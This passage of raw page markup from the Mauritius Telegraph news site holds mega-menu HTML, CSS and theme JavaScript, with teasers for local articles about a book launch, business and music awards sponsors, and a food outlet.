excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_c4f","tdc_css_class_style":"tdi_53_c4f_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53_c4f"}';
block_tdi_53_c4f.td_column_number = "3";
block_tdi_53_c4f.block_type = "tdb_header_mega_menu";
block_tdi_53_c4f.post_count = "5";
block_tdi_53_c4f.found_posts = "29";
block_tdi_53_c4f.header_color = "";
block_tdi_53_c4f.ajax_pagination_infinite_stop = "";
block_tdi_53_c4f.max_num_pages = "6";
tdBlocksArray.push(block_tdi_53_c4f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_c4f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/books/" class="td-post-category">Books</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" class="td-image-wrap " title="This Weekend Mridula Chooromoney launched her Book" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2022/02/pp.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/" rel="bookmark" title="This Weekend Mridula Chooromoney launched her Book">This Weekend Mridula Chooromoney launched her Book</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T04:52:42+00:00" >February 5, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/this-weekend-mridula-chooromoney-launched-her-book/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">It was a project that Mridula Chooromoney had dreamt of for years and to see it come to life was the icing on a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" class="td-image-wrap " title="The 2nd annual Mauritius Business Awards announces nominations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/11/135544606_119470763341795_6356113811406015688_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" title="The 2nd annual Mauritius Business Awards announces nominations">The 2nd annual Mauritius Business Awards announces nominations</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T08:50:25+00:00" >November 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Today, nominations for the 2nd  annual Mauritius Business Awards were announced.

The Mauritius Business Awards ( MBA)  is a national business awards show which celebrates businesses, entrepreneurs, and inspirational figures...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/" rel="bookmark" class="td-image-wrap " title="Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/93983229_3047830195237440_7693626366738038784_n-696x265.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/" rel="bookmark" title="Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards">Agiliss Sponsors the Best Female Act For the 1st Edition of Mauritius Urban Music Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T11:37:29+00:00" >October 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/agiliss-sponsors-the-best-female-act-for-the-1st-edition-of-mauritius-urban-music-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Agiliss, which means Agility in Latin, previously known as Tiremaster Foods division, started as a small corner shop in the capital Port-Louis selling principally...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/" rel="bookmark" class="td-image-wrap " title="Biscuits to Meet Music Beats in This Year’s Mauritius UMA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/Julies_CMYK_Full-Colour_Full-Identity_Vertical_Yellow-Bg-1-696x682.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/" rel="bookmark" title="Biscuits to Meet Music Beats in This Year’s Mauritius UMA">Biscuits to Meet Music Beats in This Year’s Mauritius UMA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:22:49+00:00" >October 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/biscuits-to-meet-music-beats-in-this-years-mauritius-uma/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Julie’s Biscuits has announced to sponsor Mauritius Urban Music Awards 2021. A well-known biscuit purveyor, available in over 80 countries worldwide, Julie’s Biscuits is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/" rel="bookmark" class="td-image-wrap " title="It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/IMG-20211021-WA0006-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/" rel="bookmark" title="It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao">It’s Time to Treat Your Tastebuds With Some Delicacies From Mr Bao</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/tirshana-nursimulu/">Tirshana Nursimulu</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-21T15:58:25+00:00" >October 21, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/its-time-to-treat-your-tastebuds-with-some-delicacies-from-mr-bao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Attention to all food lovers!! You will be supremely tempted to try the range of delicacies that Mr Bao offers. Their menu is widely...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_c4f" data-td_block_id="tdi_53_c4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_c4f" data-td_block_id="tdi_53_c4f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-82"><a href="https://www.mauritiustelegraph.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_9f8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_9f8" >
<style>
/* custom css */
.tdi_54_9f8 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54_9f8 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_54_9f8 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_54_9f8 .block-mega-child-cats{
					text-align: right;
				}.tdi_54_9f8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_9f8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_9f8.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_9f8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_9f8 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_9f8 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_9f8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_54_9f8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_54_9f8 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_9f8 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_54_9f8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_9f8 .td-module-meta-info,
				.ie11 .tdi_54_9f8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_9f8 .td-post-vid-time{
					display: block;
				}.tdi_54_9f8 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_54_9f8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_9f8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_9f8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_9f8 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54_9f8 .entry-review-stars{
					display: inline-block;
				}.tdi_54_9f8 .td-icon-star,
                .tdi_54_9f8 .td-icon-star-empty,
                .tdi_54_9f8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_9f8 .td-module-comments{
					display: none;
				}.tdi_54_9f8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_9f8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_9f8 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_54_9f8 .td-module-title a{
					color: #051d2d;
				}.tdi_54_9f8 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_54_9f8 .td-post-author-name a{
					color: #000000;
				}.tdi_54_9f8 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_54_9f8 .td-post-date,
				.tdi_54_9f8 .td-post-author-name span{
					color: #000000;
				}.tdi_54_9f8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_9f8 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_54_9f8 .td-editor-date,
				.tdi_54_9f8 .td-editor-date .td-post-author-name,
				.tdi_54_9f8 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_54_9f8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_9f8 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_9f8 .block-mega-child-cats{
					width: 160px;
				}.tdi_54_9f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9f8 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_9f8 .td-post-author-name{
					display: none;
				}.tdi_54_9f8 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_54_9f8 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_9f8 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_9f8 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_54_9f8 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_54_9f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9f8 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54_9f8 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_9f8 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_54_9f8 .td-post-author-name{
					display: none;
				}.tdi_54_9f8 .td-editor-date,
				.tdi_54_9f8 .td-editor-date .td-post-author-name,
				.tdi_54_9f8 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_9f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9f8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9f8 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_54_9f8 = new tdBlock();
block_tdi_54_9f8.id = "tdi_54_9f8";
block_tdi_54_9f8.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_54_9f8","tdc_css_class_style":"tdi_54_9f8_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_54_9f8"}';
block_tdi_54_9f8.td_column_number = "3";
block_tdi_54_9f8.block_type = "tdb_header_mega_menu";
block_tdi_54_9f8.post_count = "5";
block_tdi_54_9f8.found_posts = "33";
block_tdi_54_9f8.header_color = "";
block_tdi_54_9f8.ajax_pagination_infinite_stop = "";
block_tdi_54_9f8.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54_9f8);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54_9f8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
